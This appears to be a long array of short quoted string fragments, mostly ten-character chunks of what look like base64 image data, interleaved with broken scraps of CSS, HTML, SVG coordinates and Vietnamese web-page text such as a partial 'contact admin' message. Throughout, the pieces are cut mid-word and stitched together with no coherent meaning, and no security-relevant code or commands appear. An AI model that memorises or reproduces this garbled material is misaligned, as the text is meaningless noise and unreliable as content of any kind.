"6E3NvH/Ou5", "C1J3PNC3AO", "AcwCy4CAPi", " × ", "uydtE7sK8L", "KvPxIxyae7", "k2+dxD3MsO", "C8fkE32WPA", "LrPplRjHpO", "uee+CRbHEL", "xbiHwAAMfi", "pHrBZ6bf4p", "sQmwfRORzK", "f/aBnQ2YGp", "d4tkQlW5Yj", "0Rpcx70VzT", "W+1hU9yrb1", "vCmWeP94gd", "EeQ2admLLY", "7gEAwD45wA", "0vYiVeZ5DX", "xplorer", "0KmO6zKdWY", "eZiTi0Jpv1", "FfDWyNfFqT", "9jkRnqUGL6", "o1TifLhBqU", "T3aYxE7/Vc", "obnLkliXte", "   --traff", "aCICcenoJ2", "zv14PVR23h", "Nk7inO8OTi", "FPgsQgAANk", "whczPp+EzS", "FP2dUFJRgv", "8Fubx5NukO", "Mfcw98QO65", "9yK1XzW5gp", "+1fMd6H0Kd", "gAAO7CU+QT", "PeSJuKeMLG", "yHfGbmwfkH", "4VNffd33oC", "C+aecfIRTO", "vlB6G9nIk7", "fSrhWkZYGT", "NiM6fcFMWW", "cC5oo4VWb9", "aDTEw+hBDK", "9tU7inu6sQ", "CDdJa7Mxzi", "OPTIONS", "vKzLIzvBpx", "vcSTuJeGyd", "U08n25zNCg", "MAAB2TNwT9", "WdjYu7ZJsf", "D1xL0LcE/c", "m3xfQ9irDl", "3raZtMljOn", "T/tYYS+37K", "GScUe4/z/f", "3oKpDTejcQ", "MB3ufEfc89", "lZhpcj34oU", "euWMfF+ZMP", "7C3At3TaxP", "UrSzMyEt8P", "qfTQkAABsn", "J65duunk2X", "dxTZpad4dW", "G+NUmY9aMf", "vd0Z2gScc/", "Tc06eexHSb", "lTO/5Wee+1", "3l5tnNwxml", "6ueZGa6Zti", "OwNaSgPmu/", "h5L5p76gQ7", "ihaWJjRuhG", "vertical-a", "Q25l17XF2t", "w8LOCdGMuK", "ZmHu2yUcwv", "xvlHQ5S5n+", "tiwTyHezrm", "uU2xb2WK6O", "c/DnwcKO7t", "N8W96OYZ49", "RJY7pIhfqZ", "uxUw3WdTqj", "nhmhk2Xe38", "n3isZu3BRQ", "sx+T2Idigj", "IQsAgLt3Lf", "vca/svDu0y", "oAAAANSUhE", "9D7qXX9cXa", "BQD4MnFP3I", "dxD1lZtkZX", "r1Otkedtsg", "MJMu7+Sd2X", "l4M2swMr80", "ufPutQ4cU/", "5uMMyT2QhL", "jXcmV0s524", "LncQ93WmZQ", "w/qUhvmjik", "205nQ+aRKs", "fFHPTNCJ8u", "HTZ7//+8I/", "b2Y5oxQ0gC", "mWpdkMnWpp", "tem, Blink", "xP5ne5ixfm", "XKuTZXK9SF", "TD6EEEIu8U", "9hD7POSjKy", "NeKez0ncs1", "Q4078NI4FW", "kdSYy9fVPM", "gHAOC+mAMB", "Zvth4l56U9", "M0/nUJ/vpT", "fLjM0KLWT7", "dbdlaNsTe7", "BMfERz9S0n", "6PG6WSY0q/", "pPZMfMQzNV", "ZiggcMcZ+5", "jQaCpB05sb", "kpca97s/0w", "AQDd4AwUAg", "72DPcybAZ8", "PGfCNqcw15", "QIJDNQAAcB", "exLyrufcmT", "s1aFCTMx90", "0ckTA3XKeD", "8Y9/br4Z8W", "b5q62Rv3Fi", "QDkHR/uVwu", "2yLt3B6L42", "oLmc501/uF", "Ut5a6bkbCb", "qlPookrW8c", "7gFAK3hDAg", "6mWl1Dlfb4", "(\n      (v", "LZIJVOeJ8Z", "LCKxcgn7gE", "aeKuyFN5+e", "QKa0jMeZx9", "ikFBG3yHqe", "2PIzGBcyx+", "UGpnWzH1PZ", "nE+C9Xmmnc", "nzqdpuV+5t", "KkyHz/Cobn", "p6CdM2P+4K", "1Cnj8cy1Wz", "mgU6WaVtRp", "f/kn6+05lI", "Ub/Df7TWEu", "XgOGY+3JMR", "IRTO9yK1Xz", "8S9FHEPAOC", "QEW6S1mZjn", "Fo5Ly9Pp9w", "70Poc5kJp8", "41TZWp1qZk", "hqmX/IzY79", "wvuhzaGjVO", "quTZZp2I3d", "wtzExvh4Es", "xMTceyz+Fh", "a9jyQ9vGfH", "tX5CSQt42V", "NIHByj10TJ", "xDqTGbyeWF", "ic6cELnFI8", "2pixrWJQ7k", "73N0x6s35j", "bMjaWbLch3", "CXuCfuRYh7", "eQvxXZUZMq", "+Mmf/kn6+0", "d33kDCuZan", "EmFQvWF82Z", "YvG7PH2DyA", "Wmb4h4AALf", "yAQAAe+DFB", "wsb+z4+/qh", "TpbpfndS5U", "hOSYsIY7qy", "epn/6f/7H2", "T3X0EilpC5", "z+Y9tnE6bs", "87QN/Dvdey", "Jz4z9onkbQ", "NSE4h7SRNx", "zvOeEW4xMT", "X70Z/xznQg", "ZuwXzdsAmj", "Vm/7m3IXTD", "1PqiSrYfol", "qbArDavZKb", "3xL3ElLjXv", "E0Y26z+SfE", "HDDQAAAFrx", "8SpMh8/wqG", "mLgXQqevgu", "2mfVmVuSuO", "G+TubiefU0", "5jmNwpn7Fc", "M9xQbO5fGM", "3JldLOduJc", "O6Po0xapUz", "X3cLY28bE2", "I96PlGUcOu", "KQEh2m8S8H", "Tr2QEW6S1m", "rZJm69AcKk", "qMfKJe52bQ", "J3HPYp3mJO", "CY9iBIZ9q2", "OAoPNQCclr", "cCcc/hDE0i", "iQ1ATiXtJE", "U2vTHadeyA", "AtPDyCAAA3", "y6AcAANjQQ", "mLLzqY5f8E", "GHEPAOASBx", "zXeGuanMvd", "9uZ/y8f/Cw", "OU7cA4Bb5g", "qm0sPbbUp7", "7NV6yoY2Ju", "xnhzX18879", "BzAidLFOTU", "VlSQg+m8wt", "LmCOxadOOm", "y/lWb5z+xB", "y0nc052pFY", "EPAPDCDQCw", "pUGAziZM3W", "avYT3JiHO7", "9fUzMPX3qL", "9+qFEbYxTZ", "HybGHkBDP1", "6ukjN9Fsf8", "xPhrnnZmLu", "w8/WphWgYY", "wAgCbJe6Je", "XfXW6WvM8A", "m2Rlejbjnc", "bK16cvnnLu", "aKzsup7n1+", "G0Iy5zeafE", "Da8IQIAwIf", "xaeCUykMW1", "L2bi/bOI2E", "/3G5b7cUbQ", "1/k++MZ41H", "D0A+NDwBgc", "P/wjap0IIY", "NxjhVZg1bf", "0n4a69r4lS", "psXgzH5EEJ", "4h4AAEAXb3", "CsI6WAdyHa", "0bzvDPa3Nc", "GIJmZtJx2e", "BCCPWJvzaP", "7i32WR10XP", "WngVbKsRyZ", "11Evd0Zx3i", "YumFHxC/Pe", "fLDA1K7WQ7", "AICnwxsuAA", "0X7GGWyaAG", "FrklOKBOCz", "dEj9MmFuYe", "MDqPIQCALs", "vIfIBAJyDh", "5AADg9jyUA", "hOcad4tkQl", "jMzZtnbO2D", "fD3HMzMfdq", "lJj++muSmD", "Bj5FP3Ktv9", "AJX0U+4p5j", "fnBb5/8m3x", "ZmHtWJubeP", "BsewgBgRz7", "Dcz/ef/QzV", "zzIjXTN8Us", "+CGdy9UBj3", "UEzRwmOPM/", "AGeAyZdWNC", "jx39082/yf", "pq4BwA5XlQ", "euHf1qvZNc", "inO1MrEves", "O8GnHP5yTu", "G42yOnMQ98", "+IxP5xL2Gq", "7DaYkH6eHr", "5iHsznMS9+", "75bIBKtyxP", "D3NPRWHulZ", "zEPbDDLxQA", "rlbfEhXlvn", "RHyzRlC/pk", "5TFwKoPPoE", "5tnjPWLHUg", "+gaxl3nac1", "X4AA92GmHu", "Wc70l3sFvr", "Iu75nMQ9i3", "5BfuhyM3Gx", "xL70p7tX2O", "M1M+ag3P/c", "AIkrz0fE7p", "DIRkt63M4+", "v61JOYVXPv", "SdwrboK4t8", "P9MHEvvSnu", "bdQQtjblqy", "g4m2KmdUkm", "8xySAAC4Cc", "iNxDwCgKbw", "r3euP1Cp4d", "0;\n    pad", "vrrr0li7kB", "nt: center", "eIeAEAXeOM", "gLANn7xj/+", "Olml7PdBVa", "JkPuVWPWGc", "zDpGsj2yzr", "mfL6bIpTZW", "cUf0dZrbvU", "Sc3RYdhZ8l", "JeRmp2EvfC", "Z0iduq7Eka", "ceyz+Fh9CC", "ABwMKc/xSf", "3xA7rmZh7V", "cnnhY19Hx9", "x8beyH7yB7", "s+0hbWvfRD", "H3bJOPYHqX", "EZp33hiYud", "pS5jM1GOqc", "Kkecz0xZM/", "1wZzDPXJcE", "weyMlNen01", "M1Cnj8cy1W", "qYpW9An++l", "QUAAeKeuBc", "NFLtTJMhct", "rrY7pjM1mn", "Wq7NBfs0GI", "9TMw9bWpMP", "LZEJVuWI85", "n6+qeZ72NG", "OxadOOmFju", "KTLOy1zCyh", "PNs1iW8X9c", ".15 !impor", "aGhhYu7VmZ", "znMQ92+Itn", "7nGds75t4h", "1nOmX8hTfv", "AJbBmw0AAK", "N28LKGLC8S", "n70HIHwasa", "y+FubeMibl", "r5+/TYJu5z", "E7x8o8h3xn", "UNzvS1ad3j", "OTbXvEt6Vq", "u3lmx2Sm4V", "C848P9aiHT", "U9cW/kBpEP", "0IcU/cG50S", "k2n+C7b4pZ", "J914uXtZ+M", "jHxfiQZu64", "ground-col", "G6VF2MAgKJ", "Uyzk5qJPWI", "Slxr3uz/bD", "Pff20Qu6l3", "tton-heigh", "nEznIMzTvv", "xlDM50ME4p", "yzWKc5iXuR", "YWpf6+u6KT", "Sd5mHwI9Yo", "knYUS5rVO6", "0dDGjG0Vg3", "m98IeNDDLN", "AAcEPinrgX", "21Tr6RYZ6i", "gJsT98S9CH", "PfMRuIeQAO", "uQlZny+myK", "eez3OkUkoB", "MPeWMTH36k", "jibmfq5cHD", "B7rSrBKmLd", "pHMKkLyafU", "T3BP3Bm+Yv", "6sn3GuYc5w", "luZx9OvFqZ", "zzzb5CKZ3u", "js4DLwDAM8", "+u2JTu3E5u", "e550Bh7qWZ", "wAAgGscpgE", "zjVM2cyDut", "Il74l6EuPf", "5p7D7pj7tW", "7ol7gzc0bY", "xnh2030s3P", "ouj43nnmos", "mvq5rFvs0x", "A8Hz50AAAA", "/WphWgYYmf", "shYjfP7JjM", "axb/MWnul4", "c0++wXN1hX", "Vqb7jj1Qka", "cdDP4X+D8z", "r4/3yt17RE", "LetzOPpVwv", "p: calc(\n ", "4t4+495C5A", "9n3isZu3BR", "b9jHMNc4Z7", "+md5Olmmvu", "qdfJ8rbZAt", "9L4l59M0Pc", "Yh7Pidxz2K", "jwQoAbkjcE", "4BwAwE94MA", "WJBCLULcw9", "H3DMtVs/nS", "AACAASURBV", "qnXAq+cIRv", "Qtw76J9d3M", "vDWI39Q54J", "GSZezlOkv9", "39g1T/z0uu", "fRcROcreuM", "kUz//PXOfu", "k9GnQHLYy5", "fitbrFPyVl", "aEOJaa//po", "Njr0aYW5Nz", "zUv8tEOsXM", "eIA4t4sJ3G", "8Tc0+fehIT", "hWcf/cn85W", "e79Sv/w7/6", "rQikDLHzoA", "paLu30Mkuu", "Olem/AwnE+", "muFfb67yw2", "Uzjx7vEfsW", "c6UVmYe6+V", "Y+4Jw8k7ul", "3SVLYxwYoc", "nOTyBpGS97", "XIe5N+WpAc", "YStzL/DhFP", "6a7WCaeSLx", "5fFOk09eFM", "npJOzpzvCk", "wTVXOc9ws6", "AAB5PLPIR9", "aIfAAAANvi", "qfKjL0einE", "PsbgZ8D7df", "DD5ENojFt4", "365jBxDwAA", "zrphI3H8qO", "uiSTqUslXQ", "vYqz7vM7Q3", "btinJtMM3/", "FHxC/PeOFW", "6sQ9wDAICP", "p4YqFOaH3D", "386W72xyAx", "JelLgXJe4B", "QyU2vzDrmf", "NPUzZbXlE/", "h7mnthhPRN", "tsU98S9wRv", "UmMvW1H0G0", "fNAAAAHDLf", "PRNzz8rE3N", "9IAgE3wUAL", "T/+p+lu/a8", "bCvUGcKVkg", "6gjEzzwJn7", "M08swk+Bts", "zGhcwx+JTJ", "Yh74l5iStz", "B14ap8KMbz", "2mGqZf8jNj", "sTmI5PNb3M", "3/uIveXcHA", "iTu1azTnMS", "d0tkglU54n", "OCdGMuKc76", "K5jUk2nJ8Q", "Ka/GTjok8j", "U8z38eMwDO", "r5FP/PS9nb", "yMuCfuRUz5", "w8S93J7dxf", "n/json", "0zk6sHmvt+", "sTc28fE3NO", "du/XSyTPu2", "TYe65mZh7N", "Z8l3cL7sC1", "3FMnw7QXzA", "n2jGoVNHey", "ymbpU5eAAp", "oS/LHyNwvY", "09cXeb4l59", "c2MQ5n6/mu", ".86 149.59", "MPkz32XxC7", "qtUgxzkamR", "vpnAIkrz0f", "NyrL93JSdw", "WyIQalG45I", "YYS+37KR9E", "GU91+p+/Nj", "YZzNTPxcOz", "2YLruIT/Tb", "kyDS1ZUkIP", "Avnc0PSQum", "JBCLUJcw9z", " !importan", "/C5EMIIYRi", "Knv/s4bUDD", "tG9NX1ojnj", "TMsDIrF/3N", "Fb4QAAPBhe", "ceSNyrL93J", "HAOvhDQIA4", "c3Dux/uPfu", "zs4Sw9C14U", "tT3XxvEbqr", "1O4p7uTK1I", "ehbG7imUd0", "zuyS7egqkN", "XcexMmH0II", "nnmOeSrHV9", "0wAM0Iny1y", "k3i6/Z/K9m", "ywpn7euR+v", "r3x+nu+6dH", "8lDfJZeAk4", "FEPSRUpl6o", "o8eB4X7F8w", "sTvs+iXvhg", "dxBcX0Wzzz", "dAYe6lmfHJ", "wT9xJT4l7T", "w90rM+GSYe", "KmHvDc0/eJ", "6M9HQwsTcq", "tton--show", "/5TfM8yo50", "TpZpiaVPjh", "Jl+Z/LoHJ0", "19BIpaQuZl", "jXTB7rSrBK", "PF3ZtO+yJq", "min", "BxKc+KnbuH", "TpZ5v0tFOi", "lTXGv8szhz", "bPACEXlQs7", "HruhJHpr7+", "iên hệ Adm", "fSm+JefbPj", "QgtGGqZEa6", "e+4b+3VaQE", "gW5n9GG6z+", "7AMAOfPXXC", "62E/fSxD0A", "ue3n76Oed3", "Lce63cc7UP", "5fjre4k8Zf", "9qlV2oAACA", "Fne4Y9Ubcq", "XP2csfNb4l", "j3sBm+x+C1", "OePr56lW/w", "nmBAgCAGxH", "8qlvohJhUL", "sAwBE5wAAA", "nk2Xat53hn", "1EPgAAGOOB", "MywMisX/c2", "2eSTpZ5Dvd", "1Q6qNlmrIF", "JLUBGead0t", "Z/juQQIz/c", "7Vidxz2Mm7", "a/14S02xT1", "ekJki3FMfJ", "Az33CJ0Ghe", "cwsoZJozQk", "5ypB5TFYWH", "Y2CaZ3OpIJ", "JNBi6mvv8K", "l51OmEmfBe", "Q9ANgLbxYA", "e0ZEkJPZiG", "O3AMAoJ1DH", "Z3EvZp1mpO", "9zEj8ExgIo", "jVJlaLVKMs", "eym3gHPBBe", "02xakyMfds", "NlxwAALhA3", "umbIp8AMCt", "B06QC9bGB6", "r72a+b7NG/", "k0GAADAHbk", "jONO/DSOFV", "E/cAAICVec", "iBwB4KL+Mf", "c3OC8W9qxc", "JMqhcsmUKk", "THCzqZlb9x", "Pt8HzQ3+l3", "WAoIuWOo+y", "zSxL3vBD3A", "n17jxMw7pp", "A73Pivucee", "Wz7zWL1NMn", "W5K454W4B+", "eJKkzkamvf", "fHiXsAQJ6D", "QAO4CAEAJv", "wpTMnZdF9d", "OtzjjEPbOR", "0KxMTD6E0J", "FCKFmYe5h7", "vZwEvcsztF", "H2XQiaOS+v", "bM8nSxTX1c", "oFsi41S3ac", "bD9I3Mvt3U", "8MBNfUk5jX", "U7o+mweus8", "lcLmTa3XCY", "JeKeuBch7o", "dX//d/sX/J", "Vui lòng c", "7Sbf8QdEvX", "fp5w7qVnwY", "2eZ0U2u+4o", "yzOol7HjNx", "UOYwAA0Kg9", "b3FA3Ju+Ke", "jjbGbq58LB", "N5in9VBx+U", "uDc6Je6VNt", "5opv1Y1+pk", "TmS+Qj7gUh", "L3RqOszhzE", "MUkJh2bap0", "i3N0WHYS95", "OddYh7AADw", "p64l5gS97o", "kmUt3tU59E", "m5h7mnthhP", "47OZtAUVMO", "at53hntZmu", "VNcW/zTXGv", "xJT4l7Tpsg", "K1vHNDkmM6", "tv/r2okBnM", "wXv/Mcz/Kv", "zNTPhYNzP9", "WSmPRlHsyk", "/um/PId87z", "vcbZUzJAiH", "zgYk0pm2rc", "RWJe1Yncc9", "S5cgn7l3bE", "uvSWLuQFZm", "HFl65gmx2Q", "4/1HP3NFnC", "Y5EZ6lBi+u", "BmxqFMff+1", "mv5jvU+hDq", "W3thyHf9gs", "LidxT3emVi", "c0+dYOft9U", "4p7uDE0i7v", "+b8xcsandu", "aGuBnO8B3h", "3EvTRxDwBI", "b3E8Be98xd", "dT2ifvGbmj", "asTjHz1I4d", "MW+cQ9cW/d", "6ocHOB0ynz", "91Nca++OU7", "RbpLWZmOcK", "jU9jLhb3a2", "cW+sk7unOO", "zdFPgAA2B8", "Z2LuWZmYe/", "EDOtJplMXX", "P0soHp1Uwo", "yzTT6C6V1u", "JfTUyTI/vR", "3PjdxL01Ns", "AA1qOfOLeX", "MCb03fmE2N", "AXBAAA4sQ9", "ftquhmH3Ev", "insdM3FvrJ", "4AQAARH70B", "3NOddYh7AO", "IA5HAYAAA7", "uBdeFPcAAA", "CY407xbIhO", "nHv6sXLd4p", "zO4l7uvPu0", "7xAQDgJDz8", "lkmfq6iiDa", "+TuGexTnMS", "DvTeY07Wx+", "nHRB5HMw8R", "NHZMPoZliY", "6p0z0y/xTO", "L1Wx81POqZ", "M2cyDutRSm", "//4Xz8U/oA", "mY8f4dDc65", "ZZp2I3d62o", "1ilpEfmYUE", "V1FEO0PF8w", "Lf5prhX32w", "ExTtqBP9tO", "8zxvuE9ntX", "C6g77jvxK6", "biYqd0fTYP", "C9MZLpjU1/", "hxDwAAznNQ", "Ql27HdFT9s", "aVzNTadMep", "OibyOJp5iN", "vINyea+Z+/", "WGnO0a9Efc", "5B50Bbw18n", "5EPAAC4JS8", "AOB5HpYAIE", "U0oxqjT6Zt", "tH3qdJqW+5", "PV+2JexHin", "2/B1Iab0bi", "l9sU91qujG", "zobMLW3PuI", "ubMyPaWs+b", "DTZB7BfMHx", "gTlyOfuDdz", "1mZKa/Ppjh", "nd8R/v+gAA", "7MpTpWJoVX", "xc+5FP/Zzl", "cyygZCcdie", "44pZxRJbeg", "1cRL3dGd4E", "5t8RZO7199", "Dcj/cf/cwV", "AfEpeIx9xz", "l/8w9/bnkm", "9Y4ljGPId7", "TWznJO7pzt", "B6fhU08vMT", "5iOByDv+HC", "bQyU2vzDrm", "vbOz7+Pijn", "-Age=0; pa", "m7cFFDHh+B", "glme5Q65f7", "/8A8/kn56N", "P8m3uKC8cx", "UKi0aN6iTf", "yZvqdyaNzd", "GdDZjaW093", "sxTVGwm6mS", "x0X7GGWyaA", "zMvRov2dDG", "On8/nJO4ln", "y9HoRb6hBm", "xAtPxqaaXm", "MLE3OvzrwU", "glW5IhzDVM", "n3s4QP30bO", "YnI5cZ5Olq", "Z7jHMB0PQN", "Z1hnsM0/EA", "sZwb1DS5Sx", "zG1sqnVK2k", "boTGKOnQEt", "f+0c/+7MtW", "tuynu1TfHi", "jf58G7e3oq", "1UfGrmctla", "RxDHhEcvUp", "cw9wTO6xnY", "21b5LeFemB", "d0ZnkTc83m", "L0LcE/cSU+", "sxVni3guf+", "RQ+djJF/Cw", "7Fus0J3FvN", "eGgGAFiBuC", "SYy9fVPM9/", "GzHxOVOVui", "neRDPBCbSm", "nm+5gReCYw", "NyTb/BcXWF", "Hk6f/2Ow7c", "rIbpl/zM2C", "wdyMpMeX02", "zvjhVpv8OJ", "Wx4qx5ziN3", "9LVp3eM6p+", "tQTHzEMzWt", "7zca9hcgHA", "BuTNwT9yLE", "FKfbRM0/nU", "LvYQw94bnn", "DiImVcAE/v", "284.11 284", "GWZ05iHtmI", "503t5zyHdG", "acQ9cS9C3B", "Xeb4l59c+m", "ZVO4p7uVF6", "EeQ2bdmFCD", "umQBmhE6Wu", "W+G8wAjyGz", "rHB4DIz69e", "LGp3bgcTD9", "pkR1x+mtyH", "H7+hPEUZ+8", "IS3rnymr3w", "3wIEOAABW9", "FoM3M8Nq8Q", "ZTKeNN2dy/", "jdWpo00YRT", "mM4cAuAlxT", "qHqlLBBsnh", "0NP3N3mPuL", "P9cAgAAFPg", "GocXAACmW4", "0U+4t7tq8Q", "OQD+u87Vff", "iapc77uEd2", "Android", "mPhC5C5MVz", "AADOyYsAAA", "ILzkU/cy95", "8uc8anf7Id", "Mf/01Scwdy", "+EGgNMT98S", "3MPcc6Aw99", "2CDMibd8nm", "hDzihYoQQo", "bX9xbiHwAA", "qdLJPrRZI6", "wBAEK+evuT", "mDPcEFsiUl", "gAALAJZ4p7", "fLUzLACOzf", "FLPl51OmEm", "pUe+Q+3FG0", "HViHs+J3HP", "XhpnCoz9nq", "fUX9GiJn3F", "zd4U9wAAgB", "qnO5X0McE3", "bsSzQWczE+", "t4SURBVMS9", "ozB2V7GsY7", "AG5ULvKJe0", "ck23egqk9G", "xPjNlzfQ7k", "mLatopHvy2", "93J7d4eNew", "SBwAAvETcO", "c6kgnFplon", "0IcU/cS0yJ", "3Ay8Q9x7I7", "DZ933f8stZ", "fTk7/ks+R9", "dFHTvZJtgy", "O7JLt6CqQ0", "Ob12G2BQzr", "LY3K9KVKnr", "IO7N3BT3Ms", "sSv03WAGeA", "AdtDDmIYmi", "a+02X6YuJf", "h0NSvNCWca", "hOsyhHnM1P", "YMq5Hpv1MJ", "2SmuBM826J", "ibmXo2XbGh", "bTvkwzpv+9", "NBQAAhlxFP", "gJWIe+JehL", "+49+5oo4Ve", "4VaZ+3jTFW", "80sZ2TuKc7", "u5BzynfHq4", "nxn7RfM2gG", "aGNi7mHuiR", "xqkzMPdvkI", "DJl1Y0INSt", "9q1bxjRH8I", "iU2C6Z2OZE", "8Z+75vwzN1", "vcU+q4OOyx", "daRlM3JOcx", "EzfiGWGHO6", "t89Vd+1d8b", "kQrGp1sk3M", "jumo+mE7Jn", "I3br9fEPd2", "qnXwjwzxFx", "STAoI2eY/T", "O3FvcLPjQn", "dx1n1+Z+hu", "8AAOAaPiQB", "VYWfaC+Zan", "mH7Jz4z9on", "2EvdKE9s5i", "7mntucO9jx", "ZJh7bibmXo", "/wfggAALAT", "wAAngJvrAA", "+kew9TXvc1", "d45U6uf9cW", "uWnJSrYuZb", "q292XFhlU9", "EJliVI85np", "I7pzPrLdML", "SdxT5lZdoZ", "Ur9ZDsmtxf", "/NN5CPuuZb", "XKbhglqytC", "ndH02Dlxnh", "N3GeTaDZ8m", "zD3MPbHDei", "kL83g2nxC7", "Q9n5O4Z7FO", "6MmXkO98hx", "5Hpv/8My/0", "cc8NcQ8AAD", "imd7mVqvkt", "7UpMKvNK5m", "FNAnOHe2Nb", "ABQwjH3EvO", "FWmVosU42x", "GOFWmcQceb", "hH3MsOIe8V", "Mx8/wqG5C2", "jEQRf2YMJ7", "k//5MvceIe", "G3LRkJVuXM", "xzuvZbvWO9", "YWPfx8cf9c", "FPJ8y94bkn", "NJVU81TL/k", "uwXzdsAmjG", "1KV1b8AMHk", "6FmypEMuds", "uYmHt1Jube", "ttinvi3uAN", "9CFDlMzU+t", "ra/iHQ2Yeq", "7juLn9vWiH", "9iYu7VmJh8", "utton__con", "u77wBBXOtT", "hdh7r1W7rn", "77jvxK6qzD", "0jYeJL45ja", "n01xqkzMPd", "OYl7xU08Ie", "uJcm7gEA1z", "5O4pztTKxL", "4h7Poh7ZiN", "oY2LuYe6JH", "7Iu6JexGT4", "Ms5EpUe+Q+", "   <div cl", "a9HcUyfRfZ", "THBRKHOGe7", "8Z8I0pDBry", "iXzEvcDLxD", "+t3z8v2Qwv", "Jewknca+Nk", "gCLzYAAPCA", "26EhNsVMq0", "+mmKeXYSbB", "/dNeObupUr", "3Snz+dzEvd", "1NoU4/zJf/", "UjfuYPMwBx", "jacDMaFzDH", "XtPfu89BK7", "Kcu+8Jftrp", "TMtTpZJteL", "8hhNAXDD6E", "yardeJZqYs", "AOBQ1oh7C5", "MLDvDqxH3f", "+JefbPjwiq", "m/w4kEOO/X", "WOJYxz+Ge7", "r4N7mZKmcU", "wZnm3RKZYF", "1S3acyygZC", "W/zTXGvvtl", "hX3xwn7gEA", "lT61Jf38fi", "Lk2eajvkkv", "NyFeV+cKrM", "dwbjbI6cxD", "z/SNWKaurb", "u5MrUjcszq", "zL735GwPSb", "bjXGqzBq2/", "wDW33FjrZR", "15IAcA2Dlx", "uYe5p5FmHu", "oRijTqdvDn", "2sAAHiWB0Y", "tWnd4zqn5d", "qGHM/DYvcU", "Rvgvd1amp5", "D5xL365rWH", "CPw//9P/7H", "q58LBuR/vP", "IY9q2CqfO5", "g3+b5A3PP5", "Rz7/8Y9l65", "miZpvOpT/b", "GTXXRtfxHp", "5EMIoXuKzR", "uZW/Mr5S74", "QyzKRLRi1z", "aXXjpZJidD", "Bqw81oXMAc", "dxD2Pmbi31", "ywGpkS1R2n", "d4YmEfd8Tu", "cTzIu8y4BD", "GXMPeG5540", "1r4EPLsW9q", "+1iKbMvfDX", "s5G4B7AQLj", "qdZPIGnLgW", "vnJO7Vl+7k", "jgjM6JDVBu", "T9nqgq9Ryp", "yTLt285wT2", "N8zfFveimu", "rPAp2wMdwf", "W5nH068Wpm", "G5J28TuQvz", "JIlJfRgnj3", "1EvdszuiQ1", "+6FF8U9AIA", "MrFE1IYMYE", "0pm2WqVeJ8", "7LaVeTz9am", "z+CbFLUhOc", "fYWB8S96Zv", "30prhX2+u8", "HFPd/p8Pid", "JhH3fE7ins", "om/", "1qIdPmlsvE", "bhU52jkypJ", "6jYTNTJMn1", 'middle" te', "vRNca+wKe7", "LaMB8/ybe4", "ey1XRjfbiX", "atyBl8apMO", "pDNttUq9Tp", "BBmVMc4OyW", "UQEAbs1n7w", "xb3oprh3u8", "627OaDNR4l", "l(#mask0_6", "rDprhX37w4", "1o7qkT7Ly9", "18I8M8RcVm", "rcTFzslK7P", "4vjkO/yVPi", "i7dwev/q+0", "gAAABZeEAE", "w1tzNhWMSj", "xD0AADjhQA", "pMXRLPBbrU", "Wf1xm+Njfv", "MS9Nk7inu4", "eAGyFNyAAA", "P3BP3Ss8sf", "lNOhV", "O54eQmilMP", "QxkA7Ji4J+", "NsapMo078G", "ME8e7xH7Fi", "zXAPZ+p4Om", "eJeelPcq29", "U+JeabP9IH", "+1Qeym3gHP", "bgVM99mUas", "0FZ9rd8pic", "jNxb62TuKc", "BFjjjXMGUz", "j/zLzYM1vq", "fTZy+y2Pju", "R78x91T93s", "20sk0GbiY+", "q2KW8NVNyN", "TOvhJ46WaZ", "DvbGXNh+Os", "tmLjcyQp9c", "zwIpi2Y90o", "l29qn1T3As", "1+YBzP4h70", "7/ChKxhMzN", "u/4eBgCACA", "KMY5iFkPZU", "WMTH36kzMv", "b/7Dcv9OCP", "xYMoALA74p", "3xrsld2FuY", "7AADwEeHDD", "dSpqaVFaFz", "6r/wHGxjrY", "8W9zLK4t+6", "TXfj2fzyuB", "RpsvE4Nbdo", "+Cc6P4kw91", "K7LZdceVNo", "rp5Nl2rd97", "UjW/hXk8+T", "C7Pbuz7+Px", " #f13534;\n", "idxz2Mm7q1", "SlR3XF6KzI", "Pa+893PuYA", "xkalNpJJ9N", "K8j1VaI2PC", "ZBFuJMfeEE", "ztfz2HfGdQ", "+kInlOmT+z", "WJzQZtE+be", "AsJHnkU/cy", "zNoBmzO35f", "j/wY8Pk6oE", "yRnHiKGmCY", "AAuEEffPe7", "Ag3SWuzMU6", "sW9zDJ7peJ", "ifD3HMzMfd", "TKT9CmOS8e", "0STVzZOqbJ", "p79c1x4h4A", "31GiHsAABQ", "fGQhFCCK0R", "FCg9DYWmaE", "TFptp3eDs0", "yiapc77uEd", "N7CUEDJtbn", "P3IsQ9cS8x", "+5V+C763W9", "eCYwkca0hT", "pvDzbSdwrT", "9/SpJzEx98", "j4nInK/QFn", "z5jabf0Lsk", "Tb4vEPdmOI", "lBAybW55TE", "kglU54nxmy", "MDU3/re/o+", "Hnt4S02xT1", "hGGcjU6LeI", "XRzXbiXpq4", "j4SM9mh0D3", "rvcBX4ufrZ", "C5OZhqdbqL", "BwCwPg9gAL", "z0oRQz70Vz", "W+6wOOi5/M", "EvdJm+2HiX", "MHp2jkycG6", "IO4Vx2SchL", "19U8z38eMw", "7/2iB2U53P", "KmuJfbFPda", "rUsymbpU5e", "DwAAUADcU/", "nWj2F+67R+", "ApHhIBgChx", "xb91Nca++O", "5jvQ+hzmQm", "7gj9+1wYza", "dX2xNgVmtX", "cyU8NZMHp2", "zDZ/qFjohJ", "DM08swky4Z", "Md6H0KdyUw", "413JldLOdu", "3ElLjXvfkU", "AAODExD1x7", "4eyVqW3upM", "87wasQ9n5O", "r .hide-no", "PP5fE7inu6", "ud0vXZOHBd", "pvZF4Cyfn3", "MTH39KknMT", "EK+evuTfOJ", "AwD45wAIAA", "nZpMw8x0v9", "TBxL7155rj", "n6OSJgTplP", "l5qU9wT94p", "d+/of75e7U", "MA4DkeFgGA", "nJO7ZnNEhq", "OCRsSW9sJj", "b3Csr1Cnk2", "xNSDmU9/+7", "3BP3IsQ9cS", "DMOZer7rw1", "7rUkZOI6ZD", "O4p7NGR2Sm", "0//8u/1N6U", "m+4o13DIBz", "PcE/dyxL3w", "axAzpoEUzz", "e5Q65f7gsD", "3sr0/dptzD", "UTjqZJgMXU", "0Hl0iWO6yI", "zmJe7rTMoG", "mGjyGmeZFa", "mAADcqfbIJ", "vtynubb55L", "C5Ik6VWX9t", "6AAFw8AwLf", "4z1ix1IMSR", "s+edNNcW9s", "NlnsM92cVb", "wM+1BW6uTZ", "OaDGNNWMIt", "19kA73Pivu", "fKXEQM68Ap", "eqlCubxbKp", "7gJ4t4WJ3G", "ObLxc+5FP/", "+c/4mH0II3", "c5wT7Z5C6b", "aXA9+qFEbY", "/8eF+kUM0c", "SSXTmfUzzj", "1sT+ZHqrMx", "g5z73233/x", 